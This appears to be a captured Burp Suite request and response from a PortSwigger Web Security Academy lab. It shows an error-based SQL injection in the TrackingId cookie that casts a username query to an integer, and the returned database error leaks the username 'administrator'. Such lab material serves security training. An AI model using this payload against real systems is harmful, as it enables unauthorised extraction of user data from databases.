 Request
Pretty Raw Hex
1 GET / HTTP/2
2 Host: 0aa1004d03a691ca805d128b00290085.web-security-academy.net
3 Cookie: TrackingId=' or 1=cast((select username from users limit 1) as INT)-- -; session=hg4WZkQ9pk5WnxDg5VS0Cbg2pKMShkJf
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Dnt: 1
10 Sec-Gpc: 1
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: cross-site
Search
Response
Pretty Raw Hex Render
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
ERROR: invalid input syntax for type integer: "administrator"
</h4>
45 <p class=is-warning>
ERROR: invalid input syntax for type integer: "administrator"
</p>
46 </div>
47 </section>
48 </div>
49 </body>
50 </html>